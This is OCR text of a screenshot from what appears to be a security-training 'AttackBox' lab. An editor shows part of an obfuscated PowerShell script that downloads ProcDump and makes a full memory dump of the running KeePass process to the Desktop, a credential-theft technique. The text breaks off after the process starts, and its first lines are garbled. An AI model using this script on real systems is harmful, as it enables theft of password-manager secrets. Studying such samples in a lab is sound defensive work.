 Applications Places System Tue 29 Jul, 00:15 AttackBox IP:10.10.123.43
xxxmmdcclxxxiv.ps1 (~/Downloads) - Pluma
Click to switch to "Workspace 4"
File Edit View Search Tools Documents Help
Open Save Undo
xxxmmdcclxxxiv.ps1
1
= "GetBytes"
2
3
=
4 $PRoCDumppATh = 'C:\Tools\procdump.exe'
5 if (-Not (Test-Path -Path $PRoCDumppATh)) {
6 $ProcdUmpDOWNloADURL = 'https://download.sysinternals.com/files/Procdump.zip'
7 $PrOcdUmpziPpaTH = Join-Path -Path $env:TEMP -ChildPath 'Procdump.zip'
8 Invoke-WebRequest -Uri $ProcdUmpDOWNloADURL -OutFile $PrOcdUmpziPpaTH
9 Expand-Archive -Path $PrOcdUmpziPpaTH -DestinationPath (Split-Path -Path $PRoCDumppATh -Parent)
10 Remove-Item -Path $PrOcdUmpziPpaTH
11 }
12
13 $dESKTopPATH = [systEM.EnviROnMent]::GetFolderPath('Desktop')
14 $KEEPASsPrOCesS = Get-Process -Name 'KeePass'
15
16 if ($KEEPASsPrOCesS) {
17 $dUmPFilEpath = Join-Path -Path $dESKTopPATH -ChildPath '1337'
18 $dUmPFilEpath = [SySteM.io.PaTh]::GetFullPath($dUmPFilEpath)
19
20 $ProcStArtiNFO = New-Object System.Diagnostics.ProcessStartInfo
21 $ProcStArtiNFO.FileName = $PRoCDumppATh
22 $ProcStArtiNFO.Arguments = "-accepteula -ma $($KEEPASsPrOCesS.Id) `"$dUmPFilEpath`""
23 $ProcStArtiNFO.RedirectStandardOutput = $tRuE
24 $ProcStArtiNFO.RedirectStandardError = $tRuE
25 $ProcStArtiNFO.UseShellExecute = $False
26 $pROC = New-Object System.Diagnostics.Process
27 $pROC.StartInfo = $ProcStArtiNFO
28 $pROC.Start()
PowerShell Tab Width: 4 Ln 1, Col 1 INS